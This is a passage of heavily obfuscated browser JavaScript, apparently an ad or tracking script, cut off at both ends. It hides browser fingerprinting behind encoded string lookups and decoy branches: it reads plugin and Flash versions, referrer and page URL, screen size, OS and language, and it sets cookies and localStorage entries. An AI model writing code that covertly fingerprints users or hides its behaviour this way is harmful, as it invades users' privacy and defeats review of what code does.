_0x116d79-_0x4f7771;},'WPuGd':function(_0x2c6baa,_0x329bc3){return _0x2c6baa-_0x329bc3;},'CJNHp':function(_0xb2a2d8,_0x2c2b54){var _0x1d568d=_0x5d4ba5;return _0x12eb7f[_0x1d568d(0x16f,'WylM')](_0xb2a2d8,_0x2c2b54);},'YPAIo':_0x5d4ba5(0x73a,'z9xN'),'JkKNG':'YMQHt','gpMAx':_0x12eb7f[_0x5d4ba5(0x35b,'W*MV')],'TfMSO':_0x12eb7f[_0x5d4ba5(0x62b,'XX)g')],'gQPvo':_0x5d4ba5(0x363,'*[$C'),'dYtsd':function(_0x10a262,_0x2fd89b){var _0x5adae8=_0x5d4ba5;return _0x12eb7f[_0x5adae8(0x6a7,'K0I&')](_0x10a262,_0x2fd89b);},'KHCql':'fkFRa','ipavm':_0x12eb7f['eyqNm'],'iAOkQ':function(_0x4edb3e,_0x41cbba){var _0x52b9f6=_0x5d4ba5;return _0x12eb7f[_0x52b9f6(0x799,'Fd[Q')](_0x4edb3e,_0x41cbba);},'CrQsx':_0x12eb7f[_0x5d4ba5(0x6b5,'[c93')],'SbsVq':function(_0x478a09,_0x223292){var _0x199485=_0x5d4ba5;return _0x12eb7f[_0x199485(0x894,'z9xN')](_0x478a09,_0x223292);},'WJlQR':_0x5d4ba5(0x2fc,'y8dQ'),'zLxMS':_0x5d4ba5(0x80d,'zKXk'),'ciTbZ':function(_0x5ac5f8,_0x31eb3f){var _0x52f20f=_0x5d4ba5;return _0x12eb7f[_0x52f20f(0x4a6,'W*MV')](_0x5ac5f8,_0x31eb3f);},'vdhak':function(_0x3bd070,_0x31a87f){var _0x4414c8=_0x5d4ba5;return _0x12eb7f[_0x4414c8(0x184,'#seS')](_0x3bd070,_0x31a87f);},'rLaAQ':_0x5d4ba5(0x159,'32Fo'),'ijHpv':_0x12eb7f[_0x5d4ba5(0x4ba,'*[$C')],'tIhVr':function(_0xa36d6a,_0x2e89a1){var _0x2324a1=_0x5d4ba5;return _0x12eb7f[_0x2324a1(0x600,'K0I&')](_0xa36d6a,_0x2e89a1);},'HTCEI':'5|3|0|1|2|4','sUgwz':_0x12eb7f[_0x5d4ba5(0x2b4,'XX)g')],'soBbP':_0x12eb7f[_0x5d4ba5(0x778,'XX)g')],'VgGnk':_0x12eb7f[_0x5d4ba5(0x6dc,'1D1(')],'WUEJI':function(_0x24901b,_0x3d9c79,_0x5c18c8){var _0x79a2ad=_0x5d4ba5;return _0x12eb7f[_0x79a2ad(0x78b,'y8dQ')](_0x24901b,_0x3d9c79,_0x5c18c8);},'pzhXj':_0x12eb7f[_0x5d4ba5(0x9a7,'wbwH')],'zgXft':function(_0x3fc9e5,_0x41f849){return _0x12eb7f['yfZdO'](_0x3fc9e5,_0x41f849);},'iCAKe':function(_0x4f58bf,_0x2512d0){return _0x4f58bf-_0x2512d0;},'GSpfP':function(_0x141f60,_0x3d2e48){var _0x54829d=_0x5d4ba5;return _0x12eb7f[_0x54829d(0x41d,'W*MV')](_0x141f60,_0x3d2e48);},'AGQgO':_0x12eb7f[_0x5d4ba5(0x760,'A@0v')],'BcrOu':_0x12eb7f['ytoVe'],'ZXgWj':_0x12eb7f[_0x5d4ba5(0x5ef,'Jpdp')],'lUVue':function(_0x13c962,_0x14263e){var _0x31d9ef=_0x5d4ba5;return _0x12eb7f[_0x31d9ef(0x878,'CGaH')](_0x13c962,_0x14263e);},'RSHQM':function(_0x265f17){return _0x12eb7f['wZsdg'](_0x265f17);},'LSUJw':_0x5d4ba5(0x219,'[c93'),'btnCD':_0x12eb7f[_0x5d4ba5(0x466,'sUYh')],'dRVNE':_0x5d4ba5(0x8fb,'K#AX'),'UxRmi':function(_0x31204d,_0x3d18da){return _0x31204d==_0x3d18da;},'UGEfN':_0x12eb7f[_0x5d4ba5(0x1ab,'#seS')],'AoyZf':_0x12eb7f['qacId'],'JVwWr':_0x5d4ba5(0x94d,'K#AX'),'AOxwV':_0x12eb7f['lumYd'],'bIzJG':_0x12eb7f[_0x5d4ba5(0x73d,'w@#Y')],'dmXPx':function(_0x54d68b,_0xb696fd){var _0x3aa3bd=_0x5d4ba5;return _0x12eb7f[_0x3aa3bd(0x7fe,'Fd[Q')](_0x54d68b,_0xb696fd);},'oEkeK':_0x12eb7f[_0x5d4ba5(0x313,'POCY')],'cTHEv':function(_0xf2c717,_0x14fd97){var _0x54c868=_0x5d4ba5;return _0x12eb7f[_0x54c868(0x992,'1D1(')](_0xf2c717,_0x14fd97);},'ZLJeC':_0x12eb7f[_0x5d4ba5(0x9ad,'W&]P')],'PFqME':function(_0x1015e2,_0x135a6d){var _0x2d6632=_0x5d4ba5;return _0x12eb7f[_0x2d6632(0x5f4,'Du3o')](_0x1015e2,_0x135a6d);},'PJvHO':function(_0x370854,_0x5ea714){return _0x370854===_0x5ea714;},'cpOOn':_0x12eb7f[_0x5d4ba5(0x5f1,'1D1(')],'cOcCl':_0x12eb7f[_0x5d4ba5(0x925,'XX)g')],'vhxyf':_0x12eb7f[_0x5d4ba5(0x1b9,'[c93')],'kVhHJ':function(_0x16556d,_0xd58fc8){return _0x12eb7f['sJXyL'](_0x16556d,_0xd58fc8);},'kWvGB':_0x12eb7f['tcttE'],'Rlhcx':function(_0x1cf2a3,_0x3af29a){return _0x12eb7f['acrzE'](_0x1cf2a3,_0x3af29a);},'OnEux':_0x12eb7f[_0x5d4ba5(0x988,'K9Ih')],'osghF':_0x12eb7f['fNmtM'],'aORxA':function(_0x224fc6){var _0x406223=_0x5d4ba5;return _0x12eb7f[_0x406223(0x4f1,'z9xN')](_0x224fc6);},'XMgGu':_0x12eb7f[_0x5d4ba5(0x63e,'POCY')],'IYctx':_0x5d4ba5(0x374,'a&2^'),'HWKqd':_0x5d4ba5(0x1df,'1D1('),'XiBIT':function(_0x1acede,_0x42cdf3){var _0x59c3f0=_0x5d4ba5;return _0x12eb7f[_0x59c3f0(0x369,'K9Ih')](_0x1acede,_0x42cdf3);},'GQKfm':function(_0x2ae71d,_0x408675){var _0x362e8a=_0x5d4ba5;return _0x12eb7f[_0x362e8a(0x355,'K#AX')](_0x2ae71d,_0x408675);},'JWwVK':_0x12eb7f[_0x5d4ba5(0x966,'y8dQ')],'eaHEN':function(_0xa1663c,_0x5eae00){var _0x37a557=_0x5d4ba5;return _0x12eb7f[_0x37a557(0x4f0,'z9xN')](_0xa1663c,_0x5eae00);},'gNWKk':function(_0x138252){return _0x138252();},'YlwoV':function(_0x33aff4){return _0x12eb7f['wZsdg'](_0x33aff4);},'EeZfD':'EPiFN','lBECu':function(_0x561d5d,_0x55ab18){var _0x2b621e=_0x5d4ba5;return _0x12eb7f[_0x2b621e(0x168,'fV[w')](_0x561d5d,_0x55ab18);},'CijKI':_0x12eb7f[_0x5d4ba5(0x646,'zKXk')],'ZpmKC':_0x12eb7f[_0x5d4ba5(0x8ef,'Um7E')],'lHXda':_0x12eb7f[_0x5d4ba5(0x534,']Box')]},_0x186258=0x0,_0x2857e8=-0x1,_0x252524=-0x1,_0x36826e=-0x1,_0x550f2b=-0x1,_0x3f0173=-0x1,_0x2da551=-0x1,_0x25dd8b=-0x1,_0x178429=-0x1,_0x2fb8f8=-0x1;function _0x44cfc3(_0x277efb){var _0x45edbd=_0x5d4ba5;_0x277efb=_0x277efb||window[_0x45edbd(0x3f1,'Um7E')],this[_0x45edbd(0x76e,'8&a0')]=_0x277efb[_0x45edbd(0x76e,'8&a0')]||_0x277efb[_0x45edbd(0x1c5,'Z!V^')];};function _0x3f2dfd(){_0x52327d['hdBMe'](_0x2da551,-0x1)&&(_0x2da551=_0x294ac5());;_0x25dd8b=_0x294ac5()-_0x2da551;};function _0x294ac5(){return new Date()['getTime']();};function _0x30d9ef(_0x2593d0){var _0x1f8749=_0x5d4ba5,_0x24ece8={};if(_0x12eb7f['GHmhy'](_0x2593d0,_0x24ece8))return _0x24ece8[_0x2593d0];return _0x24ece8[_0x2593d0]=_0x12eb7f['NVAdP'](navigator[_0x1f8749(0x162,'2UiA')]['toLowerCase']()[_0x1f8749(0x44a,'2UiA')](_0x2593d0),-0x1);};function _0x27ee19(){var _0x31a564=_0x5d4ba5,_0x5c30ad={'KWkwo':function(_0xccb702,_0x47c0b8){return _0xccb702+_0x47c0b8;},'Qjnkn':function(_0x54372a,_0x42a1ac){return _0x52327d['esqcd'](_0x54372a,_0x42a1ac);},'MtQNi':function(_0x553aee,_0xd6cdcf){var _0x39f605=_0x4824;return _0x52327d[_0x39f605(0x30b,'XX)g')](_0x553aee,_0xd6cdcf);},'FvgsL':function(_0x54ac6f,_0x4c1e53){return _0x54ac6f(_0x4c1e53);},'gMWfl':function(_0x52ec02,_0x41c5fb){var _0x4f8b3b=_0x4824;return _0x52327d[_0x4f8b3b(0x2bb,'zKXk')](_0x52ec02,_0x41c5fb);},'YshJn':_0x31a564(0x300,'Um7E'),'zFjEv':function(_0x1b44e6,_0x4e97df){return _0x52327d['esqcd'](_0x1b44e6,_0x4e97df);},'sFXfX':_0x52327d[_0x31a564(0x416,'!3jr')],'AUXzy':_0x52327d[_0x31a564(0x49c,'p*]a')],'IoaNG':function(_0x5995d2,_0x55ba9b){var _0x390e64=_0x31a564;return _0x52327d[_0x390e64(0x6aa,'w@#Y')](_0x5995d2,_0x55ba9b);},'btUVY':function(_0x3e9865,_0xacc571){var _0x54974f=_0x31a564;return _0x52327d[_0x54974f(0x573,'2UiA')](_0x3e9865,_0xacc571);},'DsbTN':_0x31a564(0x90d,'*[$C'),'MpSHH':_0x31a564(0x85c,'1D1('),'GjqXV':_0x52327d[_0x31a564(0x2ea,'zKXk')],'XlZHw':function(_0x2855cd,_0x405ed1){return _0x52327d['zXdzD'](_0x2855cd,_0x405ed1);},'ZcfQr':_0x52327d[_0x31a564(0x666,'K#AX')],'SsUMC':function(_0x24104a,_0x57e12c){var _0x5d22be=_0x31a564;return _0x52327d[_0x5d22be(0x428,'8&a0')](_0x24104a,_0x57e12c);},'nCWZh':function(_0x217ff0,_0x40f33e){var _0x40f6c9=_0x31a564;return _0x52327d[_0x40f6c9(0x3f3,']Box')](_0x217ff0,_0x40f33e);},'zvhLx':function(_0x336521,_0x25b19b){var _0x3727c4=_0x31a564;return _0x52327d[_0x3727c4(0x290,'CGaH')](_0x336521,_0x25b19b);}};if(_0x52327d[_0x31a564(0x7c1,'6Rs]')](_0x31a564(0x848,'x^5P'),'LEOJY')){if(navigator[_0x31a564(0x76d,'[c93')]&&navigator[_0x31a564(0x777,'Um7E')]['length']){if(_0x52327d[_0x31a564(0x15b,'K0I&')](_0x52327d[_0x31a564(0x77a,'86tf')],_0x52327d['JkKNG'])){var _0x2e2432=_0x31a564(0x539,'Fd[Q')[_0x31a564(0x3bb,'NWdD')]('|'),_0x13bc93=0x0;while(!![]){switch(_0x2e2432[_0x13bc93++]){case'0':_0x4a18c9[_0x31a564(0x427,'7(!9')](_0x5c30ad['KWkwo'](_0x4a18c9['getTime'](),0x15180*0x3e8));continue;case'1':_0x103642=_0x5c30ad[_0x31a564(0x80e,'W&]P')](_0x5c30ad['Qjnkn'](_0x5c30ad['MtQNi'](_0x342d0a,0x5),'.'),_0x5c30ad['FvgsL'](_0x67ef14,_0x5c30ad[_0x31a564(0x887,'XX)g')](_0x4a18c9[_0x31a564(0x4b2,'a&2^')](),0x3e8)));continue;case'2':var _0x4a18c9=new _0x4b9e90();continue;case'3':var _0x268247=new _0x5fa6f7(_0x4a18c9[_0x31a564(0x561,'1D1(')](),_0x4a18c9['getMonth'](),_0x4a18c9[_0x31a564(0x741,'N9K)')](),0x0,0x0,0x0);continue;case'4':_0x57149a[_0x31a564(0x5ae,'tt(N')](_0x5c30ad[_0x31a564(0x8a5,'!3jr')],_0x5f2395,_0x268247);continue;}break;}}else{var _0x4a7471=navigator['plugins'][_0x52327d[_0x31a564(0x5b6,'sUYh')]];if(_0x4a7471&&_0x4a7471[_0x31a564(0x87a,'6Rs]')])return _0x4a7471[_0x31a564(0x46e,'Jpdp')][_0x31a564(0x919,'qZaf')](/([a-zA-Z]|\s)+/,'')[_0x31a564(0x820,'wbwH')](/(\s)+r/,'.');}}else{if(_0x52327d[_0x31a564(0x14a,'Jpdp')](_0x30d9ef,_0x52327d[_0x31a564(0x2a5,'Yg#F')])&&!window[_0x31a564(0x2b7,'tt(N')]){var _0x3e55fb=null;try{_0x3e55fb=new ActiveXObject(_0x52327d['gQPvo']);}catch(_0x5b3e64){var _0x356ca3=0x0;try{_0x52327d[_0x31a564(0x701,'a&2^')]('NgfuE',_0x52327d['KHCql'])?(_0x3e55fb=new ActiveXObject(_0x31a564(0x477,'fV[w')),_0x356ca3=0x6,_0x3e55fb['AllowScriptAccess']=_0x52327d[_0x31a564(0x75d,'7(!9')]):_0x2fe061+=_0x2d867e[_0x31a564(0x4ff,'!(z%')](_0x2a14d5[_0x31a564(0x24d,'wq@f')](_0x52327d[_0x31a564(0x632,'wbwH')](_0x194d10[_0x31a564(0x7e3,'!3jr')](),_0x2872ca)));}catch(_0x141034){if(_0x52327d[_0x31a564(0x665,'32Fo')](_0x52327d['CrQsx'],_0x31a564(0x949,'WylM'))){if(_0x52327d['hdBMe'](_0x356ca3,0x6))return _0x356ca3[_0x31a564(0x33f,'WylM')]();}else _0x213ba0=_0x5c30ad[_0x31a564(0x72d,']Box')](_0x5c30ad[_0x31a564(0x7df,'A@0v')](_0x5c30ad['sFXfX'],_0x4f2724),_0x5c30ad[_0x31a564(0x860,'i!9H')]),_0x34009b+=_0x5c30ad['KWkwo'](_0x5c30ad[_0x31a564(0x196,'Fd[Q')](_0x5c30ad[_0x31a564(0x4fa,'K#AX')](_0x5c30ad[_0x31a564(0x8f7,'Z!V^')](_0x5c30ad[_0x31a564(0x674,'zKXk')],_0x1dbe76),_0x5c30ad[_0x31a564(0x443,'Fd[Q')]),_0x2d5a48),_0x5c30ad[_0x31a564(0x7b2,'NWdD')]),_0xff7314+=_0x31a564(0x174,'N9K)'),_0x4b6fd1+=_0x5c30ad['btUVY'](_0x5c30ad[_0x31a564(0x964,'a&2^')](_0x5c30ad[_0x31a564(0x8fc,'x^5P')](_0x5c30ad[_0x31a564(0x42c,'a&2^')],_0x5c30ad['XlZHw'](_0x3689fc,_0x3c3ba7)),'\x27\x20align=\x27middle\x27\x20type=\x27application/x-shockwave-flash\x27\x20src=\x27')+_0x18fae9,_0x5c30ad['ZcfQr']);};try{_0x52327d['SbsVq']('MRVls',_0x52327d[_0x31a564(0x9c1,'wbwH')])?_0x3e55fb=new ActiveXObject(_0x52327d[_0x31a564(0x9c8,'7WFc')]):_0x409898['shake'](_0x582130);}catch(_0x234cac){}};if(_0x52327d[_0x31a564(0x4ac,'wq@f')](_0x3e55fb,null)){var _0x356ca3=_0x3e55fb[_0x31a564(0x713,'7WFc')]('v')[_0x31a564(0x190,'qZaf')]('\x20')[0x1];return _0x356ca3['replace'](/,/g,'.');}}};return'0';}else{var _0x51a83d=_0x5c30ad[_0x31a564(0x7da,'!3jr')](_0x3ee4f1,_0x5c30ad[_0x31a564(0x444,'i!9H')](_0xd132b2['random'](),_0x36552a-_0x5bf949)),_0x369029=_0xefd233[_0x51a83d];_0x298ce3[_0x51a83d]=_0x174a7b[_0x5c30ad[_0x31a564(0x41f,'gona')](_0x44de9c,_0x278f23)-0x1],_0x2eb58c[_0x5c30ad[_0x31a564(0x795,'POCY')](_0x5c30ad[_0x31a564(0x400,'7WFc')](_0x89e8bf,_0x53d5d4),0x1)]=_0x369029;}};function _0x5b25bc(){var _0x2a80e4=_0x5d4ba5,_0x3a6d12={'MUwfN':function(_0x3b52cb,_0xbab657){return _0x3b52cb==_0xbab657;},'VWQRN':function(_0x4b4c85){return _0x52327d['RSHQM'](_0x4b4c85);},'FVkXK':function(_0x42d059,_0x3e19a7){var _0x5b158c=_0x4824;return _0x52327d[_0x5b158c(0x22e,'@PJ@')](_0x42d059,_0x3e19a7);},'mgrWj':_0x52327d['LSUJw'],'eShmx':function(_0x53953f,_0x1d9d6f){return _0x53953f+_0x1d9d6f;},'HYMZK':_0x52327d['btnCD'],'MMWiy':_0x52327d['dRVNE'],'yiQVW':function(_0x4dc640,_0x12f95d){return _0x52327d['UxRmi'](_0x4dc640,_0x12f95d);}};if(_0x52327d[_0x2a80e4(0x5c9,'y8dQ')]===_0x52327d[_0x2a80e4(0x4b0,'qZaf')])_0x32a6b0[_0x2a80e4(0x6e9,'w@#Y')](_0x52327d[_0x2a80e4(0x87c,'7WFc')](_0x52327d[_0x2a80e4(0x32c,'Fd[Q')](_0x52327d[_0x2a80e4(0x261,'Du3o')](_0x52327d[_0x2a80e4(0x49d,'a&2^')](_0x2a80e4(0x3fd,'*[$C')+_0x15e94d[_0x2a80e4(0x92d,'1D1(')],_0x52327d['rLaAQ']),_0x31c3e2[_0x2a80e4(0x45c,'fV[w')]),_0x52327d[_0x2a80e4(0x270,'!(z%')]),_0x39e063['statusText'])),_0x52327d[_0x2a80e4(0x5a3,'wbwH')](0x4,_0x2cde7e['readyState'])&&_0x52327d[_0x2a80e4(0x431,'RUm8')](0xc8,_0x1ffca4[_0x2a80e4(0x568,'y8dQ')])&&_0x1b187f[_0x2a80e4(0x4cf,'fV[w')]();else{var _0x3f887d;try{if(_0x52327d['JVwWr']!==_0x52327d['JVwWr']){_0x3a6d12[_0x2a80e4(0x5a5,'86tf')](_0x189203,-0x1)&&(_0x569256=_0x3a6d12[_0x2a80e4(0x90b,'zKXk')](_0x3b755b));;_0x2d4ea2=_0x3a6d12['FVkXK'](_0x3a6d12['VWQRN'](_0x2ed6d9),_0x5e9504);}else _0x3f887d=window['top']['document'][_0x2a80e4(0x302,'wbwH')];}catch(_0x3bd497){if(_0x52327d[_0x2a80e4(0x308,'RUm8')](_0x2a80e4(0x66a,'x^5P'),_0x52327d[_0x2a80e4(0x813,'x^5P')]))_0x3f887d=document[_0x2a80e4(0x3aa,'Z!V^')];else{if(_0x52327d['tIhVr'](_0x24f68b,null))return;try{var _0x3c0627=_0x52327d[_0x2a80e4(0x58c,'NWdD')][_0x2a80e4(0x2bd,'K9Ih')]('|'),_0x35a6c9=0x0;while(!![]){switch(_0x3c0627[_0x35a6c9++]){case'0':_0x1faa79[_0x2a80e4(0x93d,'p*]a')]=_0x52327d['sUgwz'];continue;case'1':if(_0x1faa79[_0x2a80e4(0x7ca,'a&2^')])_0x1faa79[_0x2a80e4(0x7ca,'a&2^')][_0x2a80e4(0x7f4,'wbwH')]=_0x697c3e;else _0x1faa79[_0x2a80e4(0x96a,']Box')](_0x35814a['createTextNode'](_0x2abd07));continue;case'2':_0x207217[_0x2a80e4(0x6d1,'a&2^')](_0x1faa79);continue;case'3':var _0x1faa79=_0x330a56[_0x2a80e4(0x8d7,'[c93')](_0x52327d[_0x2a80e4(0x929,'tt(N')]);continue;case'4':return!0x0;case'5':var _0x207217=_0x1cd267[_0x2a80e4(0x16a,'7WFc')](_0x52327d['VgGnk'])[0x0];continue;}break;}}catch(_0x4d7980){return!0x1;}}};if(_0x3f887d){if(_0x52327d['bIzJG']!=='gBWOc')return encodeURIComponent(_0x3f887d);else _0x3c21d8[_0x2a80e4(0x661,'1D1(')](_0x1f6512[_0x3a6d12[_0x2a80e4(0x653,'86tf')]]);}else{if(_0x52327d[_0x2a80e4(0x953,'z9xN')](_0x52327d[_0x2a80e4(0x6c2,'CGaH')],_0x52327d[_0x2a80e4(0x807,'p*]a')]))return'';else{var _0x38eb0a={'uPtdF':function(_0x39f59a,_0x58b58d){return _0x52327d['tIhVr'](_0x39f59a,_0x58b58d);},'jXuPp':function(_0x2fd4c7,_0x5da8ed){return _0x2fd4c7>=_0x5da8ed;},'ebSjW':function(_0x230f7c,_0x14d9ec,_0x4a1d21){var _0x2ce242=_0x2a80e4;return _0x52327d[_0x2ce242(0x2a9,'86tf')](_0x230f7c,_0x14d9ec,_0x4a1d21);}};if(!_0x4302b1[_0x2a80e4(0x711,'Du3o')](_0x52327d[_0x2a80e4(0x2d1,'tt(N')])||!_0x11a1c7[_0x2a80e4(0x1f9,'qZaf')])return void _0x3979d4[_0x2a80e4(0x15d,']Box')](_0x97fa11,_0x55ec6e);var _0x5773df=function(_0xd3e626,_0x759b02){var _0x33c762=_0x2a80e4;_0x206c54=_0xd3e626['split']('#'),_0x292086=_0x1f1d4e['length']>0x1?_0x3a6d12[_0x33c762(0x981,'i!9H')](_0x3a6d12['eShmx'](_0x3a6d12['HYMZK'],_0x154fea[0x1]),_0x3a6d12[_0x33c762(0x5fa,'gona')])+_0x4cf9ad[0x0]:_0xd3e626,_0x13a76a[_0x33c762(0x614,'8&a0')](_0x45b28a,_0x123eac),_0x3a6d12['yiQVW'](0x2,_0x5e90b2[_0x33c762(0x1ad,'1D1(')])&&_0x443675['setItem'](_0x759b02,_0x5afd63);},_0x2adcc2=_0x37a82d[_0x2a80e4(0x89c,'!3jr')]('.');_0x2adcc2[_0x2a80e4(0x7e6,'z9xN')](),_0x52327d['zgXft'](_0x2adcc2[_0x52327d['iCAKe'](_0x2adcc2['length'],0x1)],'gif')||_0x52327d[_0x2a80e4(0x27e,'x^5P')](_0x2adcc2[_0x52327d[_0x2a80e4(0x792,'2UiA')](_0x2adcc2[_0x2a80e4(0x417,'qZaf')],0x1)],_0x52327d[_0x2a80e4(0x7f9,'[c93')])||_0x2adcc2[_0x52327d[_0x2a80e4(0x57e,'a&2^')](_0x2adcc2[_0x2a80e4(0x1ed,'wbwH')],0x1)]==_0x52327d[_0x2a80e4(0x8d9,'K0I&')]||_0x2adcc2[_0x2adcc2[_0x2a80e4(0x6d7,'86tf')]-0x1]==_0x2a80e4(0x7f3,'Jpdp')?_0x2adcc2['pop']():'',_0x2adcc2[_0x2a80e4(0x28e,'W&]P')](_0x52327d[_0x2a80e4(0x64b,'a&2^')]),_0x2adcc2=_0x2adcc2[_0x2a80e4(0x171,'x^5P')]('.');var _0x134229=_0x2adcc2['split']('/');return _0x134229=_0x134229[_0x134229[_0x2a80e4(0x346,'i!9H')]-0x1],_0x52327d[_0x2a80e4(0x7c7,'i!9H')](0x1,new _0x5d59b3()[_0x2a80e4(0x207,'W*MV')]())&&_0x52327d[_0x2a80e4(0x4fb,'2UiA')](0x14,new _0x1ff433()[_0x2a80e4(0x960,'K0I&')]())&&_0x41dfba['clear'](),_0x2c5366['getItem'](_0x134229)?_0x52327d[_0x2a80e4(0x891,'CGaH')](_0x5773df,_0xd2451e[_0x2a80e4(0x85e,'!(z%')](_0x134229),_0x134229):void _0x112220['get'](_0x2adcc2,null,function(){var _0x57b4be=_0x2a80e4,_0x10e063='whatsapp',_0x39d162=_0x5be608['getItem'](_0x10e063);_0x39d162=_0x38eb0a[_0x57b4be(0x85d,'POCY')](null,_0x39d162)?{}:_0xed349e[_0x57b4be(0x3c4,'#seS')](_0x39d162),_0x39d162[_0x134229]=new _0x4ac83d()[_0x57b4be(0x90f,'x^5P')]();var _0xecf61d=_0x49b154[_0x57b4be(0x7c4,'[c93')](_0x39d162);_0x38eb0a[_0x57b4be(0x2d2,'Du3o')](_0xecf61d[_0x57b4be(0x345,'x^5P')],0x14)&&_0x38f58b['removeItem'](_0x23cea9[_0x57b4be(0x6e2,'8&a0')](_0xecf61d[0x0])),_0x564551['setItem'](_0x10e063,_0x5cb432[_0x57b4be(0x462,'Du3o')](_0x39d162)),_0x38eb0a['ebSjW'](_0x5773df,this[_0x57b4be(0x7e1,'qZaf')],_0x134229);});}}}};function _0x1e333a(_0x179d49){var _0x4074d7=_0x5d4ba5,_0x1b435b={'ZdpzK':function(_0x449ee6,_0xa07866){var _0x448481=_0x4824;return _0x52327d[_0x448481(0x5b1,'z9xN')](_0x449ee6,_0xa07866);},'KRoho':function(_0x5af2f0,_0x108a9c){return _0x52327d['cTHEv'](_0x5af2f0,_0x108a9c);},'IZTAO':function(_0x2a0493,_0x123e23){var _0x54e37f=_0x4824;return _0x52327d[_0x54e37f(0x2e8,'@PJ@')](_0x2a0493,_0x123e23);},'hNbuj':function(_0x40ecc0,_0x53c853,_0xb36817){return _0x52327d['WUEJI'](_0x40ecc0,_0x53c853,_0xb36817);}};if(_0x52327d[_0x4074d7(0x885,'@PJ@')](_0x52327d[_0x4074d7(0x1be,'w@#Y')],_0x4074d7(0x6de,'tt(N'))){if(!_0x179d49)return'';return str=_0x179d49[_0x4074d7(0x756,'W*MV')](/[\u4E00-\u9FA5]/ig,'x'),str;}else _0x1b435b['hNbuj'](_0x21d4bc,function(){var _0x59dfb5=_0x4074d7,_0x1c9fee=_0x4f26bd[_0x59dfb5(0x445,'K0I&')](_0x1b435b['ZdpzK'](_0x1b435b[_0x59dfb5(0x5dc,'z9xN')](_0x1b435b[_0x59dfb5(0x46c,'z9xN')]('#',_0x5842ec),'-'),_0x31aa60));_0x1c9fee&&(_0x1c9fee[_0x59dfb5(0x398,'@PJ@')](),_0x2bcedd[_0x59dfb5(0x72e,'tt(N')](_0x1c9fee));},0x64);};function _0xf5438e(){var _0x542bfc=_0x5d4ba5,_0x3fb5eb;try{_0x3fb5eb=window['top'][_0x542bfc(0x753,'!3jr')][_0x542bfc(0x2fb,'Fd[Q')][_0x542bfc(0x4d5,'86tf')];}catch(_0xb8676d){_0x3fb5eb=document[_0x542bfc(0x67a,'wbwH')]['href'];};return _0x3fb5eb?encodeURIComponent(_0x52327d[_0x542bfc(0x319,'Jpdp')](_0x1e333a,_0x3fb5eb)):'';};function _0x384b86(){var _0xd4bf28=_0x5d4ba5,_0x27f6ce={'NJnTM':function(_0x4618ca,_0x346590){var _0x558501=_0x4824;return _0x12eb7f[_0x558501(0x2a4,'86tf')](_0x4618ca,_0x346590);}},_0x17d8cd=0x0;if(_0x12eb7f[_0xd4bf28(0x2dc,'y8dQ')](window[_0xd4bf28(0x2a0,'K0I&')][_0xd4bf28(0x2fb,'Fd[Q')],document[_0xd4bf28(0x237,'2UiA')])&&document['body']){if(_0x12eb7f[_0xd4bf28(0x2c0,'gona')]===_0x12eb7f[_0xd4bf28(0x35d,'K#AX')])_0x5e9c58[_0x1e6758][_0xd4bf28(0x569,'2UiA')][_0xd4bf28(0x5c5,'Jpdp')]=_0x247dbb[_0x519f1f][_0xd4bf28(0x610,'W*MV')]['zIndex']-0x64;else{var _0x1e51d7=document[_0xd4bf28(0x643,'Yg#F')][_0xd4bf28(0x437,'a&2^')],_0x820390=document[_0xd4bf28(0x291,'zKXk')][_0xd4bf28(0x3a5,'zKXk')];_0x12eb7f['LXcpX'](_0x820390,_0x1e51d7)&&(_0xd4bf28(0x6c1,'tt(N')!==_0x12eb7f[_0xd4bf28(0x823,'fV[w')]?_0x27f6ce['NJnTM'](_0xff133f,_0x1dc399):_0x17d8cd=Math['round'](_0x1e51d7));}};return _0x17d8cd;};function _0x2d2c43(){var _0xee1b89=_0x5d4ba5,_0x3121cc=window[_0xee1b89(0x165,'K#AX')];return _0x52327d[_0xee1b89(0x8ca,'bIcB')](_0x52327d[_0xee1b89(0x65b,'qZaf')](_0x3121cc['width'],'x'),_0x3121cc[_0xee1b89(0x654,'fV[w')]);};function _0x243bb4(){var _0x3df3c7=_0x5d4ba5;if(_0x52327d['PJvHO'](_0x52327d[_0x3df3c7(0x385,'Jpdp')],_0x52327d['cpOOn'])){var _0x1f1799=/(Windows NT \d\.\d)/ig;return _0x1f1799[_0x3df3c7(0x55b,']Box')](navigator[_0x3df3c7(0x40d,'WylM')])==null?navigator[_0x3df3c7(0x562,'W*MV')]:RegExp['$1'];}else return _0xea46a9[_0x3df3c7(0x830,'1D1(')]['appendChild'](_0x3eb915),!![];};function _0x450f66(){var _0x4be12e=_0x5d4ba5,_0x5e7da0={'lEprE':_0x52327d['cOcCl'],'OSTVB':function(_0x109e40,_0x1bf361,_0xb330b){return _0x52327d['WUEJI'](_0x109e40,_0x1bf361,_0xb330b);}};if(_0x52327d['SbsVq'](_0x52327d[_0x4be12e(0x1cf,'#seS')],_0x4be12e(0x452,'7WFc')))return _0x52327d[_0x4be12e(0x80f,'*[$C')](navigator[_0x4be12e(0x2d4,'gona')],undefined)?navigator[_0x4be12e(0x7b4,'A@0v')]:navigator['browserLanguage'];else{var _0x1afbb0=_0x5e7da0[_0x4be12e(0x5a6,'[c93')],_0x181e36=_0x16ec71[_0x4be12e(0x44e,'i!9H')](_0x1afbb0);_0x181e36=null==_0x181e36?{}:_0x5504ac[_0x4be12e(0x70a,'86tf')](_0x181e36),_0x181e36[_0x3e998f]=new _0x296034()[_0x4be12e(0x340,'Yg#F')]();var _0x3604f5=_0xb265de['getOwnPropertyNames'](_0x181e36);_0x3604f5['length']>=0x14&&_0x27681c['removeItem'](_0x192026[_0x4be12e(0x556,'Yg#F')](_0x3604f5[0x0])),_0xa9da52[_0x4be12e(0x94f,'i!9H')](_0x1afbb0,_0x51d359[_0x4be12e(0x58f,'fV[w')](_0x181e36)),_0x5e7da0[_0x4be12e(0x43e,'2UiA')](_0xb4c854,this[_0x4be12e(0x37d,']Box')],_0x1cb5c1);}};function _0x514da6(){var _0x15fe95=_0x5d4ba5;return _0x52327d['zXdzD'](navigator[_0x15fe95(0x745,'N9K)')]?'1':'2',navigator[_0x15fe95(0x3a8,'w@#Y')]?'1':'2');};function _0x4a927d(){var _0x24e409=_0x5d4ba5;if(_0x52327d[_0x24e409(0x64a,'p*]a')](_0x24e409(0x350,'@PJ@'),_0x52327d[_0x24e409(0x7d0,'7WFc')])){var _0x550f41=window,_0x4d1fa7=document,_0x49c37b=new 